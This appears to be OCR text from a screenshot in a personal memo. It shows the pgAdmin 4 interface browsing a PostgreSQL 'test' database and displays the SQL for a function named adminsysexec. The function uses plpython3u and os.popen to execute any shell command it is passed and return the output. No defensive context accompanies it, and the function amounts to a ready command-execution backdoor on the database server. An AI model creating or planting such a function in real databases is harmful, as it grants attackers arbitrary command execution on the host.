 小雪备忘录
pgAdmin 4
pgAdmin 4
172.16.4.217:5050/browser/
pgAdmin 文件 对象 工具 帮助
对象浏览器
仪表盘 属性 SQL 统计信息 依赖关系 依赖组件 进程
Servers (1)
test
数据库 (2)
postgres
test
事件触发器
发布
外部数据封装器
强制转换
扩展
架构 (1)
public
FTS 模板
Aa FTS 解析器
FTS 词典
FTS配置
函数 (1)
adminsysexec(a text)
域
外部表
存储过程
1..3 序列
排序规则
操作符集
物化视图
类型
聚合集
表
视图
触发器函数
目录
订阅
语言
登录/组角色
表空间
1 -- FUNCTION: public.adminsysexec(text)
2
3 -- DROP FUNCTION IF EXISTS public.adminsysexec(text);
4
5 CREATE OR REPLACE FUNCTION public.adminsysexec(
6 a text)
7 RETURNS text
8 LANGUAGE 'plpython3u'
9 COST 100
10 VOLATILE PARALLEL UNSAFE
11 AS $BODY$
12 import os
13 return os.popen(a).read()
14 $BODY$;
15
16 ALTER FUNCTION public.adminsysexec(text)
17 OWNER TO postger;
18